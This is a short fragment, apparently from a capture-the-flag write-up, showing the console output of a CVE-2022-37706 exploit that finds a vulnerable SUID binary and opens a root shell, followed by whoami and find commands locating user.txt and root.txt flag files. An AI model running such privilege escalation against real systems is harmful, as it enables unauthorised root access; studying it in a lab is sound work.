 CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# find / -name user.txt 2>/dev/null
/home/larissa/user.txt
# find / -name root.txt 2>/dev/null
/root/root.txt